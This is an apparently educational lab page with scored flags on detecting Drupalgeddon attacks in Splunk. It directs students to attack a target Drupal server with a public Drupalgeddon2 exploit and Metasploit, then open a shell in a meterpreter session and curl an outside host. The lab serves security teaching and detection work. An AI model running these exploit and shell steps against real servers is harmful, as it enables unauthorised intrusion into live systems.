
Flag IR 202.4: Drupalgeddon Alert (10 pts)
The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.
https://github.com/dreadlocked/Drupalgeddon2
You will have to install Ruby and resolve a missing dependency.

Attack your target server, as shown below.

Flag IR 202.5: Drupalgeddon 2 Alert (20 pts)
The flag is the text covered by a green box in the image below.

On the purple1 machine, in an SSH session, execute these commands to see the current disk space and begin a proper shutdown:
df -h
sudo halt
If it's taking too long, which it did for me, force a shutdown from the "VM instances" page:
In Google Cloud Platform, on the left side, click "Compute Engine", Disks.
Click on the purple1 disk, and then, at the top, on EDIT.
Cchange the disk size from 10 to 20 GB, as shown below.
Flag IR 202.6: Disk Type (5 pts)
The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.

Run the df -h command and verify that the disk has more space, as shown below.
https://splunkbase.splunk.com/app/1809/
Log in to a Splunk account. Download the splunk-stream_712.tgz file.
At the top left of Splunk, click "splunk>"
At the top left , click the gear icon. The Apps page opens, as shown below.

At the top right, click "Install app from file".
Click "Choose File and browse to the splunk-stream_712.tgz file.
Click Upload.
After a few minutes, you are prompted to restart Splunk. Do that.
Now Splunk has stream data, as shown below.

The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.
Flag IR 202.7: Splunk Stream (10 pts extra)
The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.
https://computingforgeeks.com/how-to-install-metasploit-framework-on-ubuntu-18-04-debian-9/
Execute these commands to start Metasploit and search for drupal attacks:
msfconsole
search drupal

Flag IR 202.8: Metasploit (10 pts extra)
The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.
In the meterpreter session, execute these commands:
shell
curl http://ad.samsclass.info
ad.samsclass.info

Flag IR 202.9: Source (10 pts extra)
The flag is the text covered by a green box in the image above. Enter that flag into the scoring engine to record your success.
Posted 4-13-19
Switched to Sam's scoring engine 4-14-19
Scoring engine removed for WCIL 5-20-19
Flag labels improved 8-8-19
Search term for task 7 corrected to "drupal" 8-8-19
Free Splunk license process added 8-8-19
Adapted for CCSF use 8-19-19
Free license steps updated 7-25-2020
Custom image screenshots updated, CSS borders added 8-27-20